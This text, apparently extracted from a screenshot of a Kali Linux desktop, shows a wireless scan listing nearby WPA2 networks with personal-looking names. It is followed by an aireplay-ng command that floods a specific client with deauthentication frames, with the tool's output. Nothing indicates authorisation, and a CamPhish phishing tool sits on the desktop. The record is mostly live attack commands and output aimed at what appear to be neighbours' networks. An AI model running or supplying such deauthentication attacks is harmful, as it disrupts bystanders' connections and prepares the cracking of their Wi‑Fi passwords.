 Home
KaliLinuxFD-no1
Mozilla Firefox
3 qterminal
07:00 PM
Trash
CamPhish
File System
token ngrok
Home
Kali Linux
amd64 1
deneme
Kali Linux 2
Windows pe...
#!
xfce4.sh
root@fuad: ~
File Actions Edit View Help
CH 12 ][ Elapsed: 18 s ][ 2022-03-08 19:00
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
50:64:2B:4B:F0:58 -79 2 0 0 9 130 WPA2 CCMP PSK Mesud
90:9A:4A:6C:44:1B -1 0 0 0 8 -1 <length: 0>
00:02:61:9F:15:88 -1 0 0 0 8 -1 <length: 0>
C0:25:E9:69:2D:CE -1 0 0 0 2 -1 <length: 0>
00:02:61:9F:54:E0 -1 0 0 0 2 -1 <length: 0>
00:02:61:9F:49:68 -1 0 0 0 2 -1 <length: 0>
58:D9:D5:B6:12:C0 -52 8 0 0 1 130 WPA2 CCMP PSK Meherrem
F4:F2:6D:86:41:64 -59 8 0 0 10 54e. WPA2 CCMP PSK ShafaC
EC:84:B4:A5:AD:79 -60 9 0 0 13 130 WPA2 CCMP PSK ALHN-3F77
3C:CD:57:7C:AA:A7 -67 5 0 0 10 130 WPA2 CCMP PSK RamilUrfan
C4:E9:84:5D:96:74 -66 5 0 0 9 270 WPA2 CCMP PSK Qaya
root@fuad: ~
File Actions Edit View Help
┌──(root💀fuad)-[~]
└─# aireplay-ng -0 1000 -a 24:69:68:7F:3B:90 -c E8:5A:8B:0E:8B:FD wlan0mon 130 ⨯
19:00:31 Waiting for beacon frame (BSSID: 24:69:68:7F:3B:90) on channel 4
^C
┌──(root💀fuad)-[~]
└─# aireplay-ng -0 1000 -a 24:69:68:7F:3B:90 -c E8:5A:8B:0E:8B:FD wlan0mon 130 ⨯
19:00:33 Waiting for beacon frame (BSSID: 24:69:68:7F:3B:90) on channel 6
19:00:33 Sending 64 directed DeAuth (code 7). STMAC: [E8:5A:8B:0E:8B:FD] [ 2| 0 ACKs]
19:00:34 Sending 64 directed DeAuth (code 7). STMAC: [E8:5A:8B:0E:8B:FD] [ 0|22 ACKs]
19:00:34 Sending 64 directed DeAuth (code 7). STMAC: [E8:5A:8B:0E:8B:FD] [ 0| 0 ACKs]
19:00:36 Sending 64 directed DeAuth (code 7). STMAC: [E8:5A:8B:0E:8B:FD] [ 0| 0 ACKs]
19:00:36 Sending 64 directed DeAuth (code 7). STMAC: [E8:5A:8B:0E:8B:FD] [ 0|25 ACKs]
19:00:37 Sending 64 directed DeAuth (code 7). STMAC: [E8:5A:8B:0E:8B:FD] [ 0| 0 ACKs]
19:00:37 Sending 64 directed DeAuth (code 7). STMAC: [E8:5A:8B:0E:8B:FD] [ 0| 0 ACKs]
19:00:38 Sending 64 directed DeAuth (code 7). STMAC: [E8:5A:8B:0E:8B:FD] [ 0|17 ACKs]ACKs]
19:00:38 Sending 64 directed DeAuth (code 7). STMAC: [E8:5A:8B:0E:8B:FD] [ 0| 0 ACKs]
19:00:39 Sending 64 directed DeAuth (code 7). STMAC: [E8:5A:8B:0E:8B:FD] [ 2|22 ACKs]